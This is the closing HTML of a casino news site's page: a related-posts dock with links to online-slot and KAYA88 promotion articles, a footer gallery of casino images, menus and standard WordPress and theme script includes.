    <h3 class="dock-title widget-title">You might be interested in</h3>
    
    <div class="dock-posts">
        
        

<div class="blog-container blog-container-list">
    
    <div class="wi-blog fox-blog blog-list post-dock v-spacing-small blog-card-has-shadow">
    
    
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-5189 post type-post status-publish format-standard has-post-thumbnail hentry category-reviews tag-online tag-online-slots tag-slots no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-dock-thumbnail list-thumbnail thumbnail-acute  hover-none thumbnail-loading effect-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" class="post-link">
            
        
            <span class="image-element">

                <img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Online Slots" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h2 class="post-item-title wi-post-title fox-post-title post-header-section post-dock-title size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" rel="bookmark">        
        Unlocking the Secret to High-Payout Online Slots: What Every Player Should Know
    </a>
</h2></div><div class="post-item-excerpt entry-excerpt excerpt-size-small post-dock-excerpt" itemprop="text">
    
        
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-5185 post type-post status-publish format-standard has-post-thumbnail hentry category-casino tag-kaya88 no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-dock-thumbnail list-thumbnail thumbnail-acute  hover-none thumbnail-loading effect-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/why-kaya88-offers-the-best-free-credit-slot-malaysia-promotions-in-2025/" class="post-link">
            
        
            <span class="image-element">

                <img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="KAYA88" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-150x150.webp 150w, https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-300x300.webp 300w, https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88.webp 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h2 class="post-item-title wi-post-title fox-post-title post-header-section post-dock-title size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/why-kaya88-offers-the-best-free-credit-slot-malaysia-promotions-in-2025/" rel="bookmark">        
        Why KAYA88 Offers the Best Free Credit Slot Malaysia Promotions in 2025
    </a>
</h2></div><div class="post-item-excerpt entry-excerpt excerpt-size-small post-dock-excerpt" itemprop="text">
    
        
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->    
    </div><!-- .fox-blog -->
    
        
</div><!-- .fox-blog-container -->

            
    </div><!-- .dock-posts -->

    <button class="close">
        <i class="feather-x"></i>
    </button>

</aside><!-- #content-dock -->
    
    
</article><!-- .post -->
            </div><!-- #wi-main -->

            
<footer id="wi-footer" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
    
        
        
    
<div id="footer-widgets" class="footer-widgets footer-sidebar footer-sidebar-1-2-1 skin-light stretch-content valign-stretch">

    <div class="container">

        <div class="footer-widgets-inner footer-widgets-row">

            
            <aside class="widget-area footer-col col-1-4">

                <div class="footer-col-inner"><div id="media_gallery-1" class="widget widget_media_gallery"><h3 class="widget-title"><span>Gallery</span></h3><div id='gallery-1' class='gallery galleryid-4167 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa.jpg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino.jpeg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="Win River Casino" aria-describedby="gallery-1-3532" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-150x150.jpeg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-480x480.jpeg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3532'>
				Win River Casino
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-scaled.jpg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino.jpg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Jackpot Dreams Casino" aria-describedby="gallery-1-3517" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3517'>
				Jackpot Dreams Casino
				</figcaption></figure>
		</div>
</div><div id="social-2" class="widget widget_social">

<div class="social-list widget-social style-plain shape-circle align-left icon-size-bigger icon-spacing-small style-none" id="social-id-69068f5cb9516">
    
    <ul>
    
                
        <li class="li-facebook">
            <a href="https://www.facebook.com/Casino-Magazine-107668694735543" target="_blank" rel="alternate" title="Facebook">
                <i class="fab fa-facebook-f"></i>
            </a>
            
                    </li>
        
                
        <li class="li-twitter">
            <a href="https://twitter.com/magazine_casino" target="_blank" rel="alternate" title="Twitter">
                <i class="fab fa-twitter"></i>
            </a>
            
                    </li>
        
                
        <li class="li-instagram">
            <a href="#" target="_blank" rel="alternate" title="Instagram">
                <i class="fab fa-instagram"></i>
            </a>
            
                    </li>
        
                
        <li class="li-youtube">
            <a href="#" target="_blank" rel="alternate" title="YouTube">
                <i class="fab fa-youtube"></i>
            </a>
            
                    </li>
        
                
        <li class="li-vkontakte">
            <a href="#" target="_blank" rel="alternate" title="VKontakte">
                <i class="fab fa-vk"></i>
            </a>
            
                    </li>
        
            
    </ul>
    
</div><!-- .social-list -->

</div></div>
                                <div class="footer-col-sep"></div>
                
            </aside><!-- .footer-col -->

            
            <aside class="widget-area footer-col col-1-2 footer-col-center">

                <div class="footer-col-inner"><div id="logo-2" class="widget widget_logo">
    <div id="logo-area" class="fox-logo-area fox-header-logo site-branding">
        
        <div id="wi-logo" class="fox-logo-container">
            
            <h2 class="wi-logo-main fox-logo logo-type-text" id="site-logo">                
                <a href="https://casinomagzine.com/" rel="home">
                    
                    <span class="text-logo">CASINO MAGAZINE</span>                    
                </a>
                
            </h2>
        </div><!-- .fox-logo-container -->

          
    <h3 class="slogan site-description">News About Casino World</h3>
    
    </div><!-- #logo-area -->

    </div><div id="footer-nav-1" class="widget footer_widget_nav">
    <nav id="footernav" class="footernav footer-bottom-element" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        
        <div class="menu"><ul id="menu-footer" class="menu"><li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://casinomagzine.com/about/">About</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a href="#">Privacy</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="#">Help</a></li>
<li id="menu-item-2779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2779"><a href="#">Terms</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://casinomagzine.com/contact/">Contact</a></li>
</ul></div>        
    </nav><!-- #footernav -->

    </div><div id="copyright-2" class="widget widget_copyright">
<div class="footer-copyright copyright footer-bottom-element">

    <p>© 2020 - ALL RIGHTS RESERVED.<br />
For Inquiry contact us at <a href="mailto:casinomagzine@gmail.com">casinomagzine@gmail.com</a></p>
    
</div><!-- .footer-copyright -->

</div></div>
                                <div class="footer-col-sep"></div>
                
            </aside><!-- .footer-col -->

            
            <aside class="widget-area footer-col col-1-4">

                <div class="footer-col-inner"><div id="latest-posts-2" class="widget widget_latest_posts"><h3 class="widget-title"><span>Popular</span></h3>

<div class="blog-container blog-container-list">
    
    <div class="wi-blog fox-blog blog-list blog-widget blog-widget-small v-spacing-small blog-card-has-shadow">
    
    
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-5189 post type-post status-publish format-standard has-post-thumbnail hentry category-reviews tag-online tag-online-slots tag-slots no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

        <div class="post-list-sep" style="border-color:#eaeaea"></div>
        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  list-thumbnail thumbnail-acute  hover-none" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" class="post-link">
            
        
            <span class="image-element">

                <img width="480" height="480" src="https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-480x480.jpg" class="attachment-thumbnail-square size-thumbnail-square" alt="Online Slots" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-480x480.jpg 480w, https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-150x150.jpg 150w" sizes="auto, (max-width: 480px) 100vw, 480px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h3 class="post-item-title wi-post-title fox-post-title post-header-section latest-title size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" rel="bookmark">        
        Unlocking the Secret to High-Payout Online Slots: What Every Player Should Know
    </a>
</h3></div><div class="post-item-excerpt entry-excerpt excerpt-size-normal" itemprop="text">
    
    <p>Online gaming continues to surge in popularity, and while mobile</p>
    
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-5185 post type-post status-publish format-standard has-post-thumbnail hentry category-casino tag-kaya88 no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

        <div class="post-list-sep" style="border-color:#eaeaea"></div>
        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  list-thumbnail thumbnail-acute  hover-none" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/why-kaya88-offers-the-best-free-credit-slot-malaysia-promotions-in-2025/" class="post-link">
            
        
            <span class="image-element">

                <img width="400" height="400" src="https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88.webp" class="attachment-thumbnail-square size-thumbnail-square" alt="KAYA88" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88.webp 400w, https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-300x300.webp 300w, https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-150x150.webp 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h3 class="post-item-title wi-post-title fox-post-title post-header-section latest-title size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/why-kaya88-offers-the-best-free-credit-slot-malaysia-promotions-in-2025/" rel="bookmark">        
        Why KAYA88 Offers the Best Free Credit Slot Malaysia Promotions in 2025
    </a>
</h3></div><div class="post-item-excerpt entry-excerpt excerpt-size-normal" itemprop="text">
    
    <p>In the fast-evolving world of online gaming, slot Malaysia has become a</p>
    
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->    
    </div><!-- .fox-blog -->
    
        
</div><!-- .fox-blog-container -->

    </div></div>
                                <div class="footer-col-sep"></div>
                
            </aside><!-- .footer-col -->

            
        </div><!-- .footer-widgets-inner -->

    </div><!-- .container -->

</div><!-- #footer-widgets -->    
</footer><!-- #wi-footer -->
        </div><!-- .wi-container -->

        <div class="wrapper-bg-element"></div>

        <div class="wrapper-border-top hand-border-h wrapper-border"></div>
        <div class="wrapper-border-bottom hand-border-h wrapper-border"></div>
        <div class="wrapper-border-left hand-border-v wrapper-border"></div>
        <div class="wrapper-border-right hand-border-v wrapper-border"></div>

    </div><!-- #wi-wrapper -->

</div><!-- #wi-all -->


<div id="offcanvas" class="offcanvas offcanvas-light">

    <div class="offcanvas-inner">
        
                
                        
        <div class="offcanvas-search offcanvas-element">
            <div class="searchform">
    
    <form role="search" method="get" action="https://casinomagzine.com/" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" class="form">
        
        <input type="text" name="s" class="s search-field" value="" placeholder="Type &amp; hit enter" />
        
        <button class="submit" role="button" title="Go">
            
            <i class="fa fa-search"></i>            
        </button>
        
    </form><!-- .form -->
    
</div><!-- .searchform -->        </div>
        
                
                
                <nav id="mobilenav" class="offcanvas-nav offcanvas-element">

            <div class="menu"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3483"><a href="https://casinomagzine.com/">Home</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2662"><a href="https://casinomagzine.com/about/">About</a><span class="indicator"><i class="indicator-ic"></i></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://casinomagzine.com/contact/">Contact</a><span class="indicator"><i class="indicator-ic"></i></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://casinomagzine.com/advertising/">Advertising</a><span class="indicator"><i class="indicator-ic"></i></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3448"><a href="https://casinomagzine.com/category/news/">News</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450"><a href="https://casinomagzine.com/category/casino/">Casino</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://casinomagzine.com/category/gambling/">Gambling</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://casinomagzine.com/category/travel/">Blackjack</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://casinomagzine.com/category/slots/">Slots</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://casinomagzine.com/category/poker/">Poker</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://casinomagzine.com/category/betting/">Betting</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3458"><a href="https://casinomagzine.com/category/games/">Games</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://casinomagzine.com/category/reviews/">Reviews</a><span class="indicator"><i class="indicator-ic"></i></span></li>
</ul></div>
        </nav><!-- #mobilenav -->
                
                        
        

<div class="social-list offcanvas-element style-plain shape-circle align-left icon-size-bigger icon-spacing-small style-none" id="social-id-69068f5cc038a">
    
    <ul>
    
                
        <li class="li-facebook">
            <a href="https://www.facebook.com/Casino-Magazine-107668694735543" target="_blank" rel="alternate" title="Facebook">
                <i class="fab fa-facebook-f"></i>
            </a>
            
                    </li>
        
                
        <li class="li-twitter">
            <a href="https://twitter.com/magazine_casino" target="_blank" rel="alternate" title="Twitter">
                <i class="fab fa-twitter"></i>
            </a>
            
                    </li>
        
                
        <li class="li-instagram">
            <a href="#" target="_blank" rel="alternate" title="Instagram">
                <i class="fab fa-instagram"></i>
            </a>
            
                    </li>
        
                
        <li class="li-youtube">
            <a href="#" target="_blank" rel="alternate" title="YouTube">
                <i class="fab fa-youtube"></i>
            </a>
            
                    </li>
        
                
        <li class="li-vkontakte">
            <a href="#" target="_blank" rel="alternate" title="VKontakte">
                <i class="fab fa-vk"></i>
            </a>
            
                    </li>
        
            
    </ul>
    
</div><!-- .social-list -->

        
                
            
    </div><!-- .offcanvas-inner -->

</div><!-- #offcanvas -->

<div id="offcanvas-bg" class="offcanvas-bg"></div>
<div class="offcanvas-overlay" id="offcanvas-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="backtotop" class="backtotop fox-backtotop scrollup backtotop-circle backtotop-icon">
        
        <span class="btt-icon"><i class="feather-chevrons-up"></i></span>        
    </div><!-- #backtotop -->


<progress value="0" class="reading-progress-wrapper position-top">
    
    <div class="progress-container">
        <span class="reading-progress-bar"></span>
    </div>
    
</progress>

    <!-- fox_version:4.6.5--><!-- fox_demo:times--><script src="https://casinomagzine.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://casinomagzine.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://casinomagzine.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://casinomagzine.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script id="wi-main-js-extra">
var WITHEMES = {"l10n":{"prev":"Previous","next":"Next"},"enable_sticky_sidebar":"","enable_sticky_header":"1","ajaxurl":"https:\/\/casinomagzine.com\/wp-admin\/admin-ajax.php","nonce":"387eef738a","resturl_v2":"https:\/\/casinomagzine.com\/wp-json\/wp\/v2\/","resturl_v2_posts":"https:\/\/casinomagzine.com\/wp-json\/wp\/v2\/posts\/","tablet_breakpoint":"840","enable_lightbox":"1"};
</script>
<script src="https://casinomagzine.com/wp-content/themes/fox/js/theme.min.js?ver=4.6.5" id="wi-main-js"></script>

</body>
</html>